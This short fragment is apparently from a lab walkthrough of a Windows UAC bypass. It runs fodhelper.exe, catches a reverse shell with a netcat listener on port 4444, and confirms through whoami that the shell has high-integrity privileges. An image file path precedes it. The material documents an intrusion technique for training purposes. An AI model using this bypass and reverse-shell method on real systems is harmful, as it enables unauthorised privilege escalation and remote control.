 C:\> fodhelper.exe
user@kali$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.183.127 49813
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /groups | find "Label"
Mandatory Label\High Mandatory Level
Label            S-1-16-12288